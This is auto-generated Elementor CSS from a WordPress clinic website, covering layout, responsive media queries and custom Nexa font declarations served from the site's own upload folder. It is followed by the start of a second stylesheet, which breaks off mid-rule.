.elementor-element.elementor-element-584528c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:27px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-cf0c707{text-align:left;}.elementor-16619 .elementor-element.elementor-element-cf0c707 img{width:32%;}.elementor-16619 .elementor-element.elementor-element-29ce749{text-align:left;color:#294761;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.5em;}.elementor-16619 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 150px 10px 0px;}.elementor-16619 .elementor-element.elementor-element-90020ce.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-1);}.elementor-16619 .elementor-element.elementor-element-90020ce.elementor-view-framed .elementor-icon, .elementor-16619 .elementor-element.elementor-element-90020ce.elementor-view-default .elementor-icon{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-16619 .elementor-element.elementor-element-90020ce{--icon-box-icon-margin:12px;}.elementor-16619 .elementor-element.elementor-element-90020ce .elementor-icon{font-size:41px;}.elementor-16619 .elementor-element.elementor-element-90020ce .elementor-icon-box-title{color:var(--vamtam-accent-color-1);font-family:"Nexa", Sans-Serif;font-size:18px;line-height:1.2em;}.elementor-16619 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 15px 0px;}.elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button:hover, .elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button:focus{border-color:var(--vamtam-accent-color-4);}.elementor-16619 .elementor-element.elementor-element-41ddcff .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-1190b7a{text-align:left;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-8b273ab.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-8b273ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-8b273ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-8b273ab > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-2b33cbc .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-16619 .elementor-element.elementor-element-3fb14f3 .elementor-menu-toggle{margin:0 auto;}.elementor-16619 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-16619 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-16619 .elementor-element.elementor-element-3fb14f3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-16619 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-16619 .elementor-element.elementor-element-3fb14f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-bc5f98d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-bc5f98d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-16619 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-604e825 .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-16619 .elementor-element.elementor-element-8548d0c .elementor-menu-toggle{margin:0 auto;}.elementor-16619 .elementor-element.elementor-element-8548d0c .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-16619 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-16619 .elementor-element.elementor-element-8548d0c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-16619 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-16619 .elementor-element.elementor-element-8548d0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3{z-index:2;}.elementor-16619 .elementor-element.elementor-element-d9de89a .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-16619 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-16619 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:32px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-16619 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-d9ba54b{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-widget-container{text-align:left;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon{background-color:var(--vamtam-accent-color-5);--icon-padding:0.4em;border-style:solid;border-width:0px 0px 0px 0px;border-color:var(--vamtam-accent-color-5);}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon i{color:#132573;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon svg{fill:#132573;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon:hover i{color:#2A3D53;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-16619 .elementor-element.elementor-element-d9ba54b > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:var(--vamtam-accent-color-5);border-style:solid;border-width:1px 1px 3px 1px;border-color:var(--vamtam-accent-color-4);}.elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button:hover, .elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-color:var(--vamtam-accent-color-3);}.elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button:hover svg, .elementor-16619 .elementor-element.elementor-element-eb218b1 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-16619 .elementor-element.elementor-element-eb218b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-8a64029 > .elementor-container{max-width:1260px;}.elementor-16619 .elementor-element.elementor-element-8a64029 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-8a64029:not(.elementor-motion-effects-element-type-background), .elementor-16619 .elementor-element.elementor-element-8a64029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16619 .elementor-element.elementor-element-8a64029{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 30px 15px 30px;}.elementor-16619 .elementor-element.elementor-element-8a64029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-0bd618d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16619 .elementor-element.elementor-element-0bd618d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{color:#6C6C6C;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-0bd618d .elementor-element-populated a{color:#6C6C6C;}.elementor-16619 .elementor-element.elementor-element-0bd618d .elementor-element-populated a:hover{color:var(--vamtam-accent-color-3);}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-8bce7e1{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-16619 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-e85a423{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-16619 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-3b39bc8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16619 .elementor-element.elementor-element-3b39bc8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:12px;line-height:1.8em;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item{color:#6C6C6C;fill:#6C6C6C;padding-left:0px;padding-right:0px;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);}.elementor-16619 .elementor-element.elementor-element-a6b4f2f{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}@media(max-width:1024px){.elementor-16619 .elementor-element.elementor-element-fb3a0cd{margin-top:0px;margin-bottom:0px;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-16619 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{padding:10px 90px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-90020ce > .elementor-widget-container{padding:25px 0px 10px 0px;}.elementor-16619 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-16619 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-16619 .elementor-element.elementor-element-8a64029{margin-top:0px;margin-bottom:0px;padding:20px 30px 10px 30px;}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-8bce7e1{text-align:center;}.elementor-16619 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-16619 .elementor-element.elementor-element-e85a423{text-align:center;}.elementor-16619 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-16619 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-16619 .elementor-element.elementor-element-a6b4f2f{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-16619 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}}@media(max-width:767px){.elementor-16619 .elementor-element.elementor-element-fb3a0cd{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-c4da3af.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16619 .elementor-element.elementor-element-c4da3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-c4da3af.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-af3b8a6.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-16619 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-16619 .elementor-element.elementor-element-cf0c707{text-align:center;}.elementor-16619 .elementor-element.elementor-element-29ce749{text-align:center;}.elementor-16619 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-16619 .elementor-element.elementor-element-1190b7a{text-align:center;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-16619 .elementor-element.elementor-element-d9de89a{text-align:center;}.elementor-16619 .elementor-element.elementor-element-d9de89a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:left;font-size:14px;}.elementor-16619 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-d5dd970{columns:1;column-gap:0px;text-align:left;font-size:14px;}.elementor-16619 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-d9ba54b .elementor-widget-container{text-align:center;}.elementor-16619 .elementor-element.elementor-element-8a64029{padding:20px 20px 20px 20px;}.elementor-16619 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-16619 .elementor-element.elementor-element-af3b8a6{width:30%;}.elementor-16619 .elementor-element.elementor-element-8b273ab{width:19.828%;}.elementor-16619 .elementor-element.elementor-element-bc5f98d{width:18.8%;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3{width:31.138%;}.elementor-16619 .elementor-element.elementor-element-0bd618d{width:50%;}.elementor-16619 .elementor-element.elementor-element-3b39bc8{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16619 .elementor-element.elementor-element-af3b8a6{width:50%;}.elementor-16619 .elementor-element.elementor-element-5e1c9f3{width:50%;}.elementor-16619 .elementor-element.elementor-element-0bd618d{width:100%;}.elementor-16619 .elementor-element.elementor-element-3b39bc8{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-7652.css?ver=1708807642
body_size: 583
content:
.elementor-7652 .elementor-element.elementor-element-6102c70{margin-top:0px;margin-bottom:50px;}.elementor-7652 .elementor-element.elementor-element-97f23a5 > .elementor-container{min-height:236px;}.elementor-7652 .elementor-element.elementor-element-97f23a5 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7652 .elementor-element.elementor-element-97f23a5{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;box-shadow:4px 4px 0px 0px #F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:45.5px 0px 45.4px 0px;}.elementor-7652 .elementor-element.elementor-element-97f23a5:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C5D7E0;box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-7652 .elementor-element.elementor-element-97f23a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7652 .elementor-element.elementor-element-a838a1c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7652 .elementor-element.elementor-element-a838a1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7652 .elementor-element.elementor-element-a838a1c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-7652 .elementor-element.elementor-element-a838a1c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-7652 .elementor-element.elementor-element-a838a1c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://drheclinic.com/wp-content/uploads/2020/03/shape-opinion.svg");background-position:55px 0px;background-repeat:no-repeat;}.elementor-7652 .elementor-element.elementor-element-a838a1c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7652 .elementor-element.elementor-element-a838a1c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7652 .elementor-element.elementor-element-a838a1c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-7e981a8 .elementor-icon-wrapper{text-align:center;}.elementor-7652 .elementor-element.elementor-element-7e981a8.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-1);}.elementor-7652 .elementor-element.elementor-element-7e981a8.elementor-view-framed .elementor-icon, .elementor-7652 .elementor-element.elementor-element-7e981a8.elementor-view-default .elementor-icon{color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-7652 .elementor-element.elementor-element-7e981a8.elementor-view-framed .elementor-icon, .elementor-7652 .elementor-element.elementor-element-7e981a8.elementor-view-default .elementor-icon svg{fill:var(--vamtam-accent-color-1);}.elementor-7652 .elementor-element.elementor-element-7e981a8 .elementor-icon{font-size:129px;}.elementor-7652 .elementor-element.elementor-element-7e981a8 .elementor-icon svg{height:129px;}.elementor-7652 .elementor-element.elementor-element-7e981a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-9320b68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7652 .elementor-element.elementor-element-9320b68 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-ea0b791 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-3945064 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7652 .elementor-element.elementor-element-3945064 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-5319850 .elementor-button .elementor-align-icon-right{margin-left:7px;}.elementor-7652 .elementor-element.elementor-element-5319850 .elementor-button .elementor-align-icon-left{margin-right:7px;}.elementor-7652 .elementor-element.elementor-element-5319850 .elementor-button:hover, .elementor-7652 .elementor-element.elementor-element-5319850 .elementor-button:focus{border-color:var(--vamtam-accent-color-4);}.elementor-7652 .elementor-element.elementor-element-5319850 .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-5319850 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-7652 .elementor-element.elementor-element-97f23a5{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-7652 .elementor-element.elementor-element-a838a1c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-7652 .elementor-element.elementor-element-a838a1c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://drheclinic.com/wp-content/uploads/2020/03/shape-opinion.svg");background-position:center center;background-size:contain;}.elementor-7652 .elementor-element.elementor-element-a838a1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7652 .elementor-element.elementor-element-a838a1c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-7e981a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-9320b68 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 3px 30px 30px;}.elementor-7652 .elementor-element.elementor-element-f7a1883{text-align:left;}.elementor-7652 .elementor-element.elementor-element-f7a1883 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-ea0b791{text-align:left;}.elementor-7652 .elementor-element.elementor-element-ea0b791 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-3945064.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-7652 .elementor-element.elementor-element-3945064 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7652 .elementor-element.elementor-element-3945064 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-5319850 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-7652 .elementor-element.elementor-element-97f23a5{margin-top:20px;margin-bottom:20px;padding:30px 30px 30px 30px;}.elementor-7652 .elementor-element.elementor-element-a838a1c > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7652 .elementor-element.elementor-element-a838a1c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-7e981a8 .elementor-icon-wrapper{text-align:center;}.elementor-7652 .elementor-element.elementor-element-7e981a8 .elementor-icon{font-size:117px;}.elementor-7652 .elementor-element.elementor-element-7e981a8 .elementor-icon svg{height:117px;}.elementor-7652 .elementor-element.elementor-element-7e981a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-7652 .elementor-element.elementor-element-9320b68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7652 .elementor-element.elementor-element-9320b68 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-f7a1883{text-align:center;}.elementor-7652 .elementor-element.elementor-element-f7a1883 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-ea0b791{text-align:left;}.elementor-7652 .elementor-element.elementor-element-ea0b791 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-3945064{width:100%;}.elementor-7652 